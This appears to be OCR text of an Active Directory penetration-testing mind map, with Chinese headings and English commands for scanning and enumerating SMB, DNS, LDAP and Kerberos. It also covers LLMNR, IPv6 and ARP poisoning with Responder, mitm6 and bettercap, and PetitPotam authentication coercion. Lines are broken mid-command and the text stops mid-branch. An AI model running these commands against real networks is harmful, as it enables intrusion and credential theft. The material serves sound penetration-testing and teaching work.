 无认证
网络扫描
cme smb <ip_range> # enumerate smb hosts
nmap -sP -p <ip> # ping scan
nmap -PN -sV --top-ports 50 --open <ip> #
quick scan
nmap -PN --script smb-vuln* -p139,445 <ip> #
search smb vuln
nmap -PN -sC -sV -oA <output> <ip> # classic
scan
nmap -PN -sC -sV -p- -oA <output> <ip> # full
scan
nmap -sU -sC -sV -oA <output> <ip> # udp
scan
发现可能带有漏洞的主机
发现域控IP
nmcli dev show eth0 # show domain name &
dns
nslookup -type=SRV _ldap._tcp.dc._msdcs.<
domain>
域传送漏洞
dig axfr <domain_name> @<name_server>
列出 smb 共享的guest访问权限
enum4linux -a -u "" -p "" <dc-ip> &&
enum4linux -a -u "guest" -p "" <dc-ip>
smbmap -u "" -p "" -P 445 -H <dc-ip> &&
smbmap -u "guest" -p "" -P 445 -H <dc-ip>
smbclient -U '%' -L //<dc-ip> && smbclient -U '
guest%' -L //<dc-ip>
cme smb <ip> -u '' -p '' # enumerate null session
cme smb <ip> -u 'a' -p '' # enumerate
anonymous access
枚举 ldap
nmap -n -sV --script "ldap* and not brute" -p
389 <dc-ip>
ldapsearch -x -h <ip> -s base
user found
查找用户列表
enum4linux -U <dc-ip> | grep 'user:'
cme smb <ip> --users
net rpc group members 'Domain Users' -W '<
domain>' -I '<ip>' -U '%'
OSINT - enumerate username on internet
nmap -p 88 --script=krb5-enum-users --script-
args="krb5-enum-users.realm='<domain>',
userdb=<users_list_file>" <ip>
user found
中毒
LLMNR / NBTNS/ MDNS
responder -I eth0 (use --lm to force lm
downgrade) # disable smb & http if relay
IPV6 prefered to IPV4
mitm6 -d <domain>
ARP poisoning
bettercap
使SMB 中毒->
HTTP ->
强制认证
Unauthent PetitPotam (CVE-2022-26925)
PetitPotam.py -d <domain> <listener_ip> <
target_ip>
强制 SMB ->